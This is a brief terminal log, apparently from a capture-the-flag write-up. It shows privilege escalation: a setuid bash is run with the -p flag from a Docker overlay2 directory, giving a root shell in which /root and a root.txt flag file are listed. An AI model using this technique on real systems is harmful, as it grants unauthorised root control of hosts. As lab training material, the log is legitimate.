 cb2f1/merged$ bin/bash -p
bash-5.1# cd root
bash-5.1# ls -l
total 0
bash-5.1# pwd
/var/lib/docker/overlay2/c41d5854e43bd996e128d647cb5
bash-5.1# cd /root
bash-5.1# pwd
/root
bash-5.1# ls -l
total 8
drwxr-xr-x 2 root root 4096 Mar 22 13:21 cacti
-rw-r----- 1 root root   33 Jun  1 07:20 root.txt
bash-5.1#